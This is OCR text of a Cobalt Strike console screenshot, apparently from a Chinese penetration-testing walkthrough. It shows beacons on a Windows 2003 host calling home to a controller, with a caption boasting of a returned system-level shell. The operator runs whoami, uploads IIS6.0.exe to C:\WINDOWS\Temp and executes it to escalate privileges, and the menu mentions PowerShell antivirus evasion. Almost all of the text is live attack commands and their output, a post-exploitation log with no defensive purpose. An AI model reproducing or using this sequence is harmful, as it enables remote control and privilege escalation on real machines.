 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) powershell免杀 AboutMe
external internal listener user computer note process pid arch last
171.91.139.188 10.10.10.137 cs1 NETWORK SERVICE WIN2003 Bid: 1173504756 NT: 5.2 cs.exe 360 x86 565ms
171.91.139.188 10.10.10.137 cs1 SYSTEM * WIN2003 Bid: 176509908 NT: 5.2 cs.exe 2584 x86 3s
这里我们可以看到已经给我反弹了 一个系统权限的 shell
事件日志 X Files 10.10.10.137@360 X Beacon 10.10.10.137@360 X
[*] Tasked beacon to become interactive
[*] Tasked beacon to become interactive
[+] host called home, sent: 64 bytes
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to become interactive
[*] Tasked beacon to become interactive
[*] Tasked beacon to become interactive
[+] received output:
nt authority\network service
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 80 bytes
[+] host called home, sent: 19 bytes
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
[+] host called home, sent: 66 bytes
beacon> upload C:\Users\Anonymous\Desktop\IIS6.0.exe (C:\WINDOWS\Temp\IIS6.0.exe)
[*] Tasked beacon to upload C:\Users\Anonymous\Desktop\IIS6.0.exe as C:\WINDOWS\Temp\IIS6.0.exe
[+] host called home, sent: 211787 bytes
beacon> shell C:\WINDOWS\Temp\IIS6.0.exe cs.exe
[*] Tasked beacon to run: C:\WINDOWS\Temp\IIS6.0.exe cs.exe
[+] host called home, sent: 64 bytes
[WIN2003] NETWORK SERVICE/360 Bid: 1173504756 NT: 5.2 last: 565ms
beacon>